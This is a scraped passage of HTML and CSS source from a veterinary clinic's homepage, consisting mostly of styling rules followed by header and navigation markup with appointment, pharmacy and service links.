@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .fWLywy{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.fWLywy{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.fWLywy{position:absolute;bottom:50%;}.fWLywy.variation-a,.fWLywy.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.fWLywy.variation-a.textleft,.fWLywy.variation-a.text-video.textleft{text-align:left;}.fWLywy.variation-a.textright,.fWLywy.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.fWLywy.variation-a.centerbottom,.fWLywy.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.fWLywy.variation-b,.fWLywy.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.fWLywy.variation-b.textleft,.fWLywy.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.fWLywy.variation-b.textright,.fWLywy.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.fWLywy.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.fWLywy.variation-gallery-modal.text-video{display:block;}/*!sc*/
.fWLywy .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.fWLywy .card-header{margin-bottom:var(--sc-spacing-3,10px);}.fWLywy .card-header a{line-height:1;}}/*!sc*/
.fWLywy .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.fWLywy .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .fWLywy .card-subHeading,.variation-a .fWLywy .card-header,.variation-a .fWLywy .card-rich-text *,.variation-b .fWLywy p,.variation-b .fWLywy .card-subHeading,.variation-b .fWLywy .card-header,.variation-b .fWLywy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .fWLywy .card-subHeading,.mobile-variation-split .variation-a .fWLywy .card-header,.mobile-variation-split .variation-a .fWLywy .card-rich-text *,.mobile-variation-split .variation-b .fWLywy p,.mobile-variation-split .variation-b .fWLywy .card-subHeading,.mobile-variation-split .variation-b .fWLywy .card-header,.mobile-variation-split .variation-b .fWLywy .card-rich-text *,.mobile-variation-split .variation-c .fWLywy p,.mobile-variation-split .variation-c .fWLywy .card-subHeading,.mobile-variation-split .variation-c .fWLywy .card-header,.mobile-variation-split .variation-c .fWLywy .card-rich-text *{color:var(--sc-text-card--text-color-dark,#25252b);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .fWLywy .card-subHeading,.bg-color-override .fWLywy .card-header,.bg-color-override .fWLywy .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.fWLywy p,.fWLywy .card-subHeading,.fWLywy .card-header,.fWLywy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.fWLywy a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.fWLywy a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.fWLywy a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.fWLywy .card-rich-text ul li{display:block;}/*!sc*/
.fWLywy .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.fWLywy .card-rich-text ol li{display:block;}/*!sc*/
.fWLywy .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.fWLywy .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fWLywy .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fWLywy .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g137[id="sc-5mwt0n-0"]{content:"fWLywy,"}/*!sc*/
.ixJKPr{background-color:var(--sc-utility--bg-color,#ffffff);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.ixJKPr .variation-b .copyright{margin-top:18px;}/*!sc*/
.ixJKPr .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ixJKPr .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.ixJKPr .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.ixJKPr .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.ixJKPr{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.ixJKPr{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.ixJKPr{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"ixJKPr,"}/*!sc*/
.cLbOuu{background-color:var(--sc-utility--bg-color,#ffffff);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.cLbOuu .variation-b .copyright{margin-top:18px;}/*!sc*/
.cLbOuu .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cLbOuu .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.cLbOuu .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.cLbOuu .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.cLbOuu{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.cLbOuu{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.cLbOuu{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"cLbOuu,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.ishrtB .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.ishrtB .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g142[id="sc-1kqzeed-0"]{content:"ishrtB,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.hUBWMo .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.hUBWMo .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g143[id="sc-1kqzeed-1"]{content:"hUBWMo,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g144[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g177[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-NQG9FLF" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 dTYLqy" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper sc-30lrjm-0 faMAJD"><section class="sc-59lghw-0 Lwfjw nva-emergency-banner sc-59lghw-1 jqKdT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-hamburger navbar-toggler sc-1d0liqw-0 eOrqgT" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Medical Center Tuscaloosa Logo" title="Animal Medical Center Tuscaloosa Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 bYcCUe  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg  nav-btn" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.animalmedicalcenteroftuscaloosa.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn" target="_blank" rel="noopener" data-entry-id="1UI932n3w5xdj23EHObwz6" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.animalmedicalcenteroftuscaloosa.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg  nav-btn" target="_blank" rel="noopener" data-entry-id="1UI932n3w5xdj23EHObwz6" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 sEykl nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Our App" role="link" href="/our-app" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_self" data-entry-id="1xxbGG4PKM4hDLdc3hcQ2p" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Our App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Refer a Friend" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_self" data-entry-id="5CIzOX6Zs3EZyQgCwLyO4t" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Refer a Friend</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 eejjHo"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jzCjwF key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 cOvSJj sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Our Hospital" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn sub-menu-link" target="_self" data-analytics-type="sub-menu">About Our Hospital</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jzCjwF key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Boarding" role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 jzCjwF key-category-link" target="_self" data-entry-id="14L1ropf7AD7a43dI8BAzT" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Boarding</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jzCjwF key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 cOvSJj sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; 